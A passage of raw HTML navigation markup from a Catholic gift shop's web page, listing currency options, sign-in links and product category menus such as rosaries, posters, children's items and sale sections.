                                    NZD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=27">
                                    CNY
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=28">
                                    ILS
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=29">
                                    HNL
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=30">
                                    CRC
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=31">
                                    BHD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=32">
                                    OMR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=33">
                                    UYU
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=34">
                                    NGN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=35">
                                    MYR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=36">
                                    CHF
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=37">
                                    QAR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=38">
                                    THB
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=39">
                                    RON
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=40">
                                    PEN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=41">
                                    TWD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=42">
                                    <strong>VUV</strong>
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=43">
                                    PYG
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=44">
                                    DKK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=45">
                                    KRW
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=46">
                                    IDR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=47">
                                    BZD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=48">
                                    ALL
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=49">
                                    ISK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=50">
                                    VND
                            </a>
                        </li>
                    </ul>
                </div>
            </li>
            <li class="navPages-item">
                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-user" /></svg>
                </i>
                <a class="navPages-action" href="/login.php">Sign in</a>
                    or
                    <a class="navPages-action"
                       href="/login.php?action&#x3D;create_account"
                       aria-label="Register"
                    >
                        Register
                    </a>
            </li>
    </ul>
    <ul class="navPages-list navPages-mega navPages-mainNav">
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/our-partners/"
   data-collapsible="navPages-2708"
>
    Our Partners
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2708" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/PrayingCards">Catholic Praying Cards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/fr-jeff-coning-and-gabriel-sciarretti/">Fr. Jeff Coning and Gabriel Sciarretti</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holysmokes">Holy Smokes Podcast</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/icatholic">Intellectual Catholicism</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke-1/">Jason Jenicke</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/kyle">Kyle Whittington</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/icr">The Station of the Cross Radio Network</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/theophilia-icons/">Theophilia Icons</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/desk-plaques-1/">Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/greeting-cards-1/">Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/theophilia-iron-on-patches/">Iron-On Patches</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/magnets-2/">Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/note-cards/">Note Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/theophilia-wall-plaques/">Wall Plaques</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/theythathope">They That Hope Podcast</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virtutibus/">Virtutibus</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/sale/"
   data-collapsible="navPages-2646"
>
    Sale
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2646" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/warehouse-find/">Warehouse Find</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-clearance-gifts/">Catholic Clearance Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-clearance-apparel/">Catholic Clearance Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/monthly-limited-edition-and-sale-items/">Monthly Limited Edition and Sale Items</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-clearance-holy-cards/">Catholic Clearance Holy Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-closeout-art/">Catholic Closeout Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/cheap-catholic-gifts/">Cheap Catholic Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/clearance-home-decor/">Clearance Home Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/half-price-art/">Half Price Art</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/children/"
   data-collapsible="navPages-2661"
>
    Children
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2661" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/baby-clothes-1/">Baby Clothes</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/childrens-books-1/">Children&#x27;s Books</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/childrens-clothing/">Children&#x27;s Clothing</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/childrens-room-decor/">Children&#x27;s Room Decor</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/toys/">Toys</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/devotions_/"
   data-collapsible="navPages-1103"
>
    Devotions
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1103" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/the-eucharist/">The Eucharist</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/the-scriptures/">The Scriptures</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/the-rosary/">The Rosary</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/chain-rosaries/">Chain Rosaries</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/plastic-rosaries/">Plastic Rosaries</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/wooden-rosaries/">Wooden Rosaries</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rosary-bracelets/">Rosary Bracelets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rosary-bags/">Rosary Bags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/childrens-rosary-1/">Children&#x27;s Rosary</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots/">Mary Undoer of Knots</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-apparel/">Mary Undoer of Knots Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-framed-art/">Mary Undoer of Knots Framed Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-gifts-1/">Mary Undoer of Knots Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-posters/">Mary Undoer of Knots Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-prayer-cards/">Mary Undoer of Knots Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/novena-prayer-booklet/">Novena Prayer Booklet</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-indoor-shrines/">Outdoor &amp; Indoor Shrines</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayingchurch/">Praying Church</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-prayer-cards/">Praying Church Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-posters/">Praying Church Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-shirts/">Praying Church Shirts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-art/">Praying Church Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-hearts/">Sacred &amp; Immaculate Hearts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-heart-apparel/">Sacred &amp; Immaculate Heart Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-heart-home-decor/">Sacred &amp; Immaculate Heart Home Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-hearts-art/">Sacred &amp; Immaculate Hearts Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-hearts-gifts/">Sacred &amp; Immaculate Hearts Gifts</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/art-and-posters/"
   data-collapsible="navPages-995"
>
    Art &amp; Posters
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-995" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/13x19-paper-prints/">13x19 Paper Prints</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/inspirational-art/">Inspirational Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-posters_/">Posters</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/spanish-posters/">Spanish Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-art-posters-1/">Catholic Art Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/graphic-posters/">Graphic Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-posters/">Inspirational Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-pro-life-posters/">Pro-Life Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-quote-posters/">Saint Quote Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-teaching-posters/">Catholic Teaching Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/latin-posters/">Latin Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/poster-displays/">Poster Displays</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/poster-value-packs/">Poster Value Packs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/united-states-history-posters/">United States History Posters</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/art-mediums/">Art Mediums</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-icons/">Religious Icons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-canvas-art/">Catholic Canvas Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-devotional-banner-stands/">Catholic Devotional Banner Stands</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-framed-prints/">Catholic Framed Prints</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-wood-plaques/">Rustic Wood Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-wall-plaque-art/">Wall Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/unframed-art-prints/">Unframed Art Prints</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-triptych-art/">Catholic Triptych Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/church-sized-framed-art/">Church-Sized Framed Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-art/">Holy Family Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/flight-to-egypt-art/">Flight to Egypt Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-icons/">Holy Family Icons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-life-art/">Holy Family Life Art</a>
                    </li>
                    <li class="navPage-childList-item">
